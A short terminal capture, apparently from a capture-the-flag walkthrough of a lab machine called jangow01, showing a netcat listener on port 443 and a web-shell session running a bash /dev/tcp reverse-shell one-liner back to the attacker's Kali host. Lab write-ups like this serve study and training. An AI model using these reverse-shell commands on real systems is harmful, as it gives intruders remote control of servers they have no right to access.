 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.110.130] from (UNKNOWN) [192.168.110.131] 40266
bash: cannot set terminal process group (3787): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$
Drive   List: /
System  Info: Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html/site) $ cd /var/www/html/site/
(www-data:/var/www/html/site) $ bash -c 'bash -i >& /dev/tcp/192.168.110.130/443 0>&1'
bash: connect: Connection refused
bash: /dev/tcp/192.168.110.130/443: Connection refused
(www-data:/var/www/html/site) $ bash -c 'bash -i >& /dev/tcp/192.168.110.130/443 0>&1'
(www-data:/var/www/html/site) $